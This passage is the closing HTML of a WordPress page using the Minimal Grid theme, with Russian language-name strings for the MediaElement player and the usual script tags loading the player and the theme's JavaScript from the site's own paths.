\u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script type='text/javascript' src='https://vipratarryska.info/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=b8d1302ddc74cd4b1365541cc3304e46' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipratarryska.info/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=b8d1302ddc74cd4b1365541cc3304e46' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='script-js-extra'>
/* <![CDATA[ */
var minimalGridVal = {"enable_slider_nav":"","enable_slider_loop":"","masonry_animation":"default","relayout_masonry":"1","nonce":"a0dd257474","ajaxurl":"https:\/\/vipratarryska.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/thememattic/js/script.js?ver=1.3.0' id='script-js'></script>

</body>
</html>
